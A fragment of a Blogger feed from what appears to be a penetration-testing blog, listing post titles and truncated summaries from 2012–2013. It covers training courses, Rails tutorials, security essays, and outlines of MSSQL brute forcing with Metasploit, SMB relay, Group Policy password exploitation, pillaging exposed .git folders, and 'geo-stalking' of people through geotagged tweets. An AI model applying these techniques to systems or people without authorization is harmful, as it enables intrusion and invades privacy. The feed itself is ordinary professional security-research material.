Testing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5932655254459859664"},"published":{"$t":"2013-03-20T09:45:00.000-04:00"},"updated":{"$t":"2013-03-20T09:48:32.686-04:00"},"title":{"type":"text","$t":"APT PDFs and metadata extraction"},"summary":{"type":"text","$t":"One of the modules in our new Rapid Reverse Engineering class is artifact\u0026nbsp;extraction. \u0026nbsp;For this section of the class the students use a python module we create for doing some artifact\/metadata extraction from samples. \u0026nbsp;One of the more interesting pieces of metadata that attackers leave behind is the software that the malicious file was created with. In this case I was looking at "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5932655254459859664\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5932655254459859664","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5932655254459859664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5932655254459859664"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/03\/apt-pdfs-and-metadata-extraction.html","title":"APT PDFs and metadata extraction"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/2.bp.blogspot.com\/-lkZEhg1Gcd4\/UUeaPmT34RI\/AAAAAAAAABg\/mGRPEhqNZMg\/s72-c\/pdf-creators.PNG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1890808586683479418"},"published":{"$t":"2013-03-04T12:20:00.000-05:00"},"updated":{"$t":"2013-03-05T10:33:31.301-05:00"},"title":{"type":"text","$t":"Attack Research Training Schedule"},"summary":{"type":"text","$t":"We have finalized our training schedule for Attack Research for the year. Below is the schedule for our training's for the rest of the year. We can't promise that more opportunities will pop up but below is a confirmed schedule:\n\n\nApril 16-17th\u0026nbsp;\nCourse: Offensive Techniques\nLocation:\u0026nbsp;Source Boston\n\n\nApril 25th-26th\u0026nbsp;\n\nCourse: Debuting - Rapid Reverse Engineering\nLocation: New York "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1890808586683479418\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1890808586683479418","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1890808586683479418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1890808586683479418"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/03\/attack-research-training-schedule.html","title":"Attack Research Training Schedule"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2967166124459198441"},"published":{"$t":"2013-01-03T09:32:00.000-05:00"},"updated":{"$t":"2013-01-03T09:32:56.273-05:00"},"title":{"type":"text","$t":"Training Opportunities"},"summary":{"type":"text","$t":"We are hosting two\u0026nbsp;training's\u0026nbsp;at the Attack Research Headquarters over the next few months. The first training is our Operational Post Exploitation class which will be January 29th-January 30th.\n\nWe have just added Offensive Techniques in February for an available\u0026nbsp;training as well. We will be hosting the training February 26th-February 28th. \u0026nbsp;More details can be found at our "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2967166124459198441\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2967166124459198441","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2967166124459198441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2967166124459198441"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/01\/training-opportunities.html","title":"Training Opportunities"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4592735888269882596"},"published":{"$t":"2013-01-03T09:00:00.000-05:00"},"updated":{"$t":"2013-01-04T08:03:04.414-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mssql"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mssql_login"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mssql_ping"}],"title":{"type":"text","$t":"MSSQL Brute forcing with Resource Scripts"},"summary":{"type":"text","$t":"Problem:\nHow can we brute force MSSQL servers that listen on several different ports without having to manually change the RPORT?\n\n*MSF Pro\/Express handle this for you using the database.\n\nPossible Solution:\n\nUse a resource script to populate the values for us.\n\nThis will work but we have to get the data in there.\n\n1. Set up the database for metasploit\n\n2. Get a list of servers\n\nOSQL -L\n\nServers:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4592735888269882596\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4592735888269882596","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4592735888269882596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4592735888269882596"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/01\/mssql-brute-forcing-with-resource.html","title":"MSSQL Brute forcing with Resource Scripts"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7499127700965956456"},"published":{"$t":"2012-12-31T17:25:00.000-05:00"},"updated":{"$t":"2012-12-31T17:27:33.372-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 5"},"summary":{"type":"text","$t":"If you'd like to skip coding this up or are having issues, you can find the application source code here.\n\nTo start at the code which represents the completion of Parts 1-5, do the following:\n\n$\u0026nbsp;git clone git:\/\/github.com\/cktricky\/attackresearch.git\n\n$\u0026nbsp;cd attackresearch\/\n\n$\u0026nbsp;git reset --hard 3c3003d0b087d64f60446f74bcb2deedca60691f\n\n$ bundle install\n\n$\u0026nbsp;rake db:create db:migrate"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7499127700965956456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7499127700965956456","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7499127700965956456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7499127700965956456"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/12\/basics-of-rails-part-5.html","title":"Basics of Rails Part 5"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5eVenz0wkn6wgbAutushsSTkbx8U2DR3wV52sG1hpJzYTRKvgiTIQyyv0VYfyvk25pXvgATXumAPw24Kvq_SwpkgkxKaIkbmqX6yi3DW4ihUPaG55xK2HqVKxe0pCF5HFZzEzMtuIUpV6\/s72-c\/user_auth_method.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-933949821401777153"},"published":{"$t":"2012-12-12T19:20:00.000-05:00"},"updated":{"$t":"2012-12-12T19:20:26.184-05:00"},"title":{"type":"text","$t":"Your Soldiers are Untrained"},"summary":{"type":"text","$t":"People often try to draw analogies between computer security and the military or warfare. Lets put aside for a moment the fact that I don't know anything about the military and continue on with this analogy.\n\nAsk yourself for a moment: \"What does the average person in the military spend their time doing?\"\u0026nbsp; And the answer I believe is training, drilling and exercising.\u0026nbsp; They don't spend "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/933949821401777153\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/933949821401777153","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/933949821401777153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/933949821401777153"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/12\/your-soldiers-are-untrained.html","title":"Your Soldiers are Untrained"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-905774325516465363"},"published":{"$t":"2012-12-05T10:45:00.000-05:00"},"updated":{"$t":"2012-12-05T10:45:11.327-05:00"},"title":{"type":"text","$t":"On Sophistication"},"summary":{"type":"text","$t":"Having played both the attacker and defender role for many years something I have often seen and even done myself is make statements and assumptions about the \"sophistication\" of my adversary.\n\n\nOften when some big hack occurs, blogs, media stories and quotes from experts will espouse opinions that \"the attacker was not very sophisticated\" or \"it was an extremely sophisticated attack\". I believe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/905774325516465363\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/905774325516465363","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/905774325516465363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/905774325516465363"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/12\/on-sophistication.html","title":"On Sophistication"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1132427902597492235"},"published":{"$t":"2012-11-16T09:11:00.000-05:00"},"updated":{"$t":"2012-11-19T11:37:20.424-05:00"},"title":{"type":"text","$t":"Windows 7 and SMB Relay"},"summary":{"type":"text","$t":"\n\nLately we have had a\n          number of posts about our training classes, and I said I would\n          put something\n          technical up on the blog.\u0026nbsp;In one of our classes,\n          we teach students how to think like real bad guys and think\n          beyond exploits. We\n          teach how to examine a situation,\u0026nbsp;how to handle that\n          situation, and then\n          how to\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1132427902597492235\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1132427902597492235","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1132427902597492235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1132427902597492235"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/windows-7-and-smb-relay.html","title":"Windows 7 and SMB Relay"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/3.bp.blogspot.com\/-srjf4eKHPm8\/UJVCzANMKBI\/AAAAAAAAAAM\/Kkn17WKbrkY\/s72-c\/smb_relay_denied.PNG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8645228463977794786"},"published":{"$t":"2012-11-15T09:44:00.000-05:00"},"updated":{"$t":"2012-11-15T09:44:14.976-05:00"},"title":{"type":"text","$t":"Attack Research Training Release"},"summary":{"type":"text","$t":"All too often, we at Attack Research have found that students are not being taught, or are not allowed, to properly perform real-world scenarios. For example, they want to run vulnerability scanners on penetration tests! When we say they are not allowed to perform real-world scenarios, some would say it’s the government or the company that doesn't want the real-world scenario. This might be very "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8645228463977794786\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8645228463977794786","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8645228463977794786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8645228463977794786"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/attack-research-training-release.html","title":"Attack Research Training Release"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4207716885462240072"},"published":{"$t":"2012-11-06T08:30:00.000-05:00"},"updated":{"$t":"2012-11-06T11:35:32.139-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"information Gathering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Geo-stalking with Bing Maps and the Twitter Maps App"},"summary":{"type":"text","$t":"Geo\/Social stalking is fun. \u0026nbsp;Bing maps has the ability to add various \"apps\" to the map to enhance your bind maps experience. One of the cooler ones is the Twitter Map app which lets you map geotagged tweets.\n\nLet's start with somewhere fun, like the pentagon, and see who's tweeting around there\n\n\n\n\nOnce you have your places picked out, you can click on the Map Apps tab.\n\n\n\n\n\n\n\nIf you click "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4207716885462240072\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4207716885462240072","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4207716885462240072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4207716885462240072"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/geo-stalking-with-bing-maps-and-twitter.html","title":"Geo-stalking with Bing Maps and the Twitter Maps App"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivWtIzv7p9OnmzSHyI50So0py4qfMoWvoUvRDjr4evouBRIGL1PHacGYxKJIW_ZjQBSvJf6qKWHaXj5qY-RO5AOcbN04drRNpzrMJoAE8JkYOpAciEVWii3M4CmAbW8LBuNbWe9Ynoe94\/s72-c\/pentagon.PNG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6987694875393673995"},"published":{"$t":"2012-11-02T12:20:00.000-04:00"},"updated":{"$t":"2012-11-02T12:20:47.636-04:00"},"title":{"type":"text","$t":"Attack Research and Trail Of Bits Partnership"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\u003C!--[if gte mso 9]\u003E\n \n  Normal\n  0\n  \n  \n  \n  \n  false\n  false\n  false\n  \n  EN-US\n  X-NONE\n  X-NONE\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n  MicrosoftInternetExplorer4\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\n \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6987694875393673995\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6987694875393673995","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6987694875393673995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6987694875393673995"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/attack-research-and-trail-of-bits.html","title":"Attack Research and Trail Of Bits Partnership"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3259748395752359501"},"published":{"$t":"2012-11-01T16:32:00.000-04:00"},"updated":{"$t":"2012-11-01T16:32:23.787-04:00"},"title":{"type":"text","$t":"The Biggest Problem in Computer Security"},"summary":{"type":"text","$t":"People tend to focus on various areas as being important for computer security such as memory corruption vulnerabilities, malware, anomaly detection, etc. However the lurking and most critical issue in my opinion is staffing. The truth is, there is no pool of candidates out there to draw from at a certain level in computer security. As an example, we do a lot of consulting, especially in the area"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3259748395752359501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3259748395752359501","title":"16 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3259748395752359501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3259748395752359501"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/the-biggest-problem-in-computer-security.html","title":"The Biggest Problem in Computer Security"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2105976084958024040"},"published":{"$t":"2012-10-30T17:11:00.001-04:00"},"updated":{"$t":"2012-10-30T17:11:06.890-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 4"},"summary":{"type":"text","$t":"In this portion of the series, we will create the foundation for a login page and deal a little bit more with the Model portion of MVC.\n\nWe need to be able to assign the following information to a user.\n\nFirst Name\nLast Name\nEmail Address\nPassword\nAdmin (true\/false)\n\nThis is where the Model comes in. Before we jump into that, let's create a Users controller similar to the way we create a Home "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2105976084958024040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2105976084958024040","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2105976084958024040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2105976084958024040"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-4.html","title":"Basics of Rails Part 4"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAvUzZRU4bml4TOpLYo9h4WdPQRy5nedV7T9c5V53NekwYVZxBhNVppqQpK_TN22rRfoNOq8zrMsgG0Njr-11DQlAqDEnPZ0lSKJkBkll0Nn4MevxfL8nDZC7QGAjVWswKQS1v2A9Qr9X5\/s72-c\/users_controller_generate.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2999055163633250558"},"published":{"$t":"2012-10-22T09:00:00.000-04:00"},"updated":{"$t":"2012-10-22T09:00:12.982-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"low2pwned"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":".git you some with DVCS-Pillage"},"summary":{"type":"text","$t":"Ron over at SkullSecurity put out a post on \u0026nbsp;Using \"Git Clone\" to get Pwn3D\n\nWorth a read if you havent. \u0026nbsp;Unfortunately\u0026nbsp;the key to his post relied on wget and directory listings making it possible to download everything in the \/.git\/* folders.\n\nunfortunately(?) I dont run into this too often. What i do see is the presence of the \/.git\/ folder sometimes the config or index files it "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2999055163633250558\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2999055163633250558","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2999055163633250558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2999055163633250558"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/git-you-some-with-dvcs-pillage.html","title":".git you some with DVCS-Pillage"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiX153UTGGHuNfaQQvz_YJOlp5k-J980qK1TVRCrp6pQe2zzv6qqk5fQZKxGIcs8w75Deti4awP5rcVbfwDJj0YMDfn-0mRhkJgTPyePrP7QExUuFI_ZluNHMEr4ZHYsVlNI6M9MK0tRE\/s72-c\/twit-git1.PNG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8886174710348831187"},"published":{"$t":"2012-10-19T09:00:00.000-04:00"},"updated":{"$t":"2012-10-19T09:00:00.125-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Group Policy Preferences and Getting Your Domain 0wned"},"summary":{"type":"text","$t":"So i put this link out on twitter but forgot to put it on the blog.\n\nI did a talk at the Oct 20012 NovaHackers meeting on exploiting 2008 Group Policy Preferences (GPP) and how they can be used to set local users and passwords via group policy.\n\n\u0026nbsp;I've run into this on a few tests where people are taking advantage of this exteremely handy feature to set passwords across the whole domain, and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8886174710348831187\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8886174710348831187","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8886174710348831187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8886174710348831187"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/group-policy-preferences-and-getting.html","title":"Group Policy Preferences and Getting Your Domain 0wned"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3102738446006211186"},"published":{"$t":"2012-10-17T09:00:00.000-04:00"},"updated":{"$t":"2012-10-17T09:00:10.317-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Wireless"}],"title":{"type":"text","$t":"Wigle Wifi Wardriving meets Google Earth for Neat Wifi Maps"},"summary":{"type":"text","$t":"I needed to make a map the access points for a client. \u0026nbsp;Since i cant show that map, i made another using the same technique.\n\n\nFirst take your handy dandy Android device and install \u0026nbsp;Wigle\u0026nbsp;Wifi\u0026nbsp;Wardriving.\n\n\n\nIt uses the internal GPS and wifi to log access points, their security level and their GPS Position.\n\n\n\nlooks like this (yup i stole these)\n\n\n\n\n\nList of access points\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3102738446006211186\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3102738446006211186","title":"0 